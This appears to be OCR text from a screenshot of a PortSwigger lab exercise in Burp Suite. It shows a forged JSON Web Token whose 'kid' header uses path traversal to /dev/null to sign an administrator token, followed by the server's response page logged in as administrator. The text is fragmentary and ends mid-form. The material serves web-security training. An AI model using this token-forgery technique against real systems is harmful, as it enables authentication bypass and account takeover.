 Request
Pretty Raw Hex JSON Web Token \n
JWT 1 - eyJraWQiOiIuLi8uLi8uLi8uLi8uLi8uLi8uLi9kZXYvbnVsbCIsImFsZyI ...
Serialized JWT
eyJraWQiOiIuLi8uLi8uLi8uLi8uLi8uLi8uLi9kZXYvbnVsbCIsImFsZyI6IkhTMjU2In0.
eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJleHAiOjE2Njc3NDk3MDB9.
Hx3lGUb3xq2ektlZMd_DWwr-kb8jLw3a0p2UuEOUuMo
Copy Decrypt Verify
JWS JWE
Header
{
"kid": "../../../../../../../dev/null",
"alg": "HS256"
}
Format JSON
Compact JSON
Payload
{
"iss": "portswigger",
"sub": "administrator",
"exp": 1667749700
}
Format JSON
Compact JSON
Signature
1F 1D E5 19 46 F7 C6 AD 9E 92 D9 59 31 DF C3 5B
0A FE 91 BF 23 2F 0D DA D2 9D 94 B8 43 94 B8 CA
Attack Sign Encrypt
Done
Response
Pretty Raw Hex Render \n
40 </div>
41 <div theme="">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
48 <a href="/my-account?id=administrator">
My account
</a>
<p>
|
</p>
49 <a href="/logout">
Log out
</a>
<p>
|
</p>
50 </section>
51 </header>
52 <header class="notification-header">
53 </header>
54 <h1>
My Account
</h1>
55 <div id=account-content>
56 <p>
Your username is: administrator
</p>
57 <p>
Your email is: admin@normal-user.net
</p>
58 <form class="login-form" name="change-email-form" action="/my-account/change-email
" method="POST">
59 <label>
Email
</label>
60 <input required type="email" name="email" value="">
61 <input required type="hidden" name="csrf" value="
Search...
0 matches